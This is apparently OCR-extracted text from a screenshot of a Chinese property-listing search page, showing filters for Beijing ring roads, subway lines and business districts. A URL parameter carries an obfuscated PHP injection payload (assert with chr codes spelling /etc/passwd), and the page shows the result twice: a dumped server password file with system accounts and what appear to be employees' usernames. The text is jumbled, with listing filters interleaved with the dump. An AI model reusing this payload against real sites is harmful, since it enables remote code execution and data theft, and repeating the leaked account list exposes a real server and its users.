 sale_status=0&office_name=${assert(var_dump(file_get_contents(chr(47).chr(101).chr(116).chr(99).chr(47).chr(112).chr(97).chr(115).chr(115).chr(119).chr(100))))} Google
环线: 不限 二环以内 二、三环之间 三、四环之间 四、五环之间 五环以外 地铁1号线 地铁2号线 地铁4号线 地铁5号线 地铁8号线 地铁9号线
地铁10号线 地铁13号线 地铁八通线 房山线 亦庄线 大兴线 昌平线 顺义线
商圈: 不限 string(2052) "root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:
/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpc:x:32:32:Portmapper RPC
user:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var
/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin spread:x:830:830::/home/spread:/bin/bash apache:x:800:800::/data/apache:
/sbin/nologin oracle:x:600:600::/home/oracle:/bin/bash mysql:x:502:502::/home/mysql:/sbin/nologin hpsmh:x:831:831::/opt/hp/hpsmh:
/sbin/nologin sunyongtao:x:1001:1001:sunyongtao:/home/sunyongtao:/bin/bash liangshuo:x:1060:1060:liangshuo:/home/liangshuo:/bin/bash
sicengzhang:x:1163:1163:sicengzhang:/home/sicengzhang:/bin/bash longnian:x:1028:1028:longnian:/home/longnian:/bin/bash
国贸（CBD，泛CBD） wangxiaochen:x:1061:1061:wangxiaochen:/home/wangxiaochen:/bin/bash nagios:x:1164:1164::/home/nagios:/bin/bash "
string(2052) "root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var
/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool
/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var
/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:
/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin mailnull:x:47:47::/var
/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs: